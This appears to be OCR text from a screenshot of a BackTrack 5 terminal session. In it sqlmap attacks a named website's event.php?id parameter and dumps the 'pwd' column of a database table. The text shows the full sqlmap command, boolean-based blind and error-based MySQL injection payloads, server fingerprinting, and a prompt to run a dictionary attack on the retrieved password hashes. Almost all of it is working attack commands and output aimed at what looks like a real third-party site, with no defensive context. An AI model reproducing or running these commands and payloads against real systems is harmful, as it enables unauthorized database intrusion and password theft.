 sqlmap : python
File Edit View Bookmarks Settings Help
| uname | varchar(100) |
+--------+--------------+
[06:28:57] [INFO] Fetched data logged to text files under '/pentest/web/scanners/sqlmap/output/www.ybo
aofnc.com'
[*] shutting down at: 06:28:57
root@root:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.yboaofnc.com/event.php?id=5 -D
yboa -T allowed -C pwd --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 06:29:57
[06:29:57] [INFO] using '/pentest/web/scanners/sqlmap/output/www.yboaofnc.com/session' as session file
[06:29:57] [INFO] resuming injection data from session file
[06:29:57] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[06:29:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 7652=7652 AND 'FgpX'='FgpX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=5' AND (SELECT 7415 FROM(SELECT COUNT(*),CONCAT(CHAR(58,109,117,102,58),(SELECT (CASE
WHEN (7415=7415) THEN 1 ELSE 0 END)),CHAR(58,102,101,116,58),FLOOR(RAND(0)*2))x FROM information_schem
a.tables GROUP BY x)a) AND 'Utmc'='Utmc
---
[06:29:59] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.3.6, Apache 2.2.17
back-end DBMS: MySQL 5.0
[06:29:59] [INFO] fetching columns 'pwd' entries for table 'allowed' on database 'yboa'
[06:29:59] [INFO] the SQL query used returns 1 entries
[06:29:59] [INFO] retrieved:
recognized possible password hash values. do you want to use dictionary attack on retrieved table item
s? [Y/n/q] u
<< back | track 5
sqlmap : python
sqlmap : python
06:30 am